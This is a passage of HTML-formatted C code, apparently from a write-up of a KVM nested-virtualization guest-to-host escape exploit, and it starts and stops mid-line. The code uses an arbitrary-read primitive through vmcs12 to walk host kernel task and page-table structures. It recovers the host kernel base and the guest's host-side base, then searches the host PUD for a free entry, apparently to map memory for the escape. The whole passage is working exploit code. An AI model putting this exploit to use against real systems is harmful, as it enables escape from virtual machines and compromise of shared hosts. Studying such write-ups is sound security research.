physmap_init_task = kbase_physmap + INIT_TASK_OFFSET + NEXT_TASK_OFFSET;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E next_task = arb_read(curr_vmcs12, physmap_init_task);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E next_task_mm_ptr = arb_read(curr_vmcs12, next_task + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x50\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E next_task_pml4_ptr = arb_read(curr_vmcs12, next_task_mm_ptr + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x80\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"next task pml4 ptr: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, next_task_pml4_ptr);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E kbase = arb_read(curr_vmcs12, next_task + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) - (\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0xffffffffa480cdf8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0xffffffffa2e00000\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eull);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"kbase: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, kbase);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E host_guest_base = curr_vmcs12 + hfind_guest_base_offset(physmap_base, curr_vmcs12) * \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"host guest base address: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, host_guest_base);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ 47 - 39\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E target_pud_addr = next_task_pml4_ptr + ((physmap_base \u0026amp; (\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0b111111111\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eull \u0026lt;\u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E39\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E)) \u0026gt;\u0026gt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E39\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) * \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"physmap start pud entry addr: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, target_pud_addr);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ 39 - 30\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E target_pud = physmap_base + (arb_read(curr_vmcs12, target_pud_addr) \u0026amp; ~\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0xfff\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eull);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"physmap start pud entry: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, target_pud);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E offset = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ find free entry in pud\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (arb_read(curr_vmcs12, target_pud + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E * offset) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) {\n        offset += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: 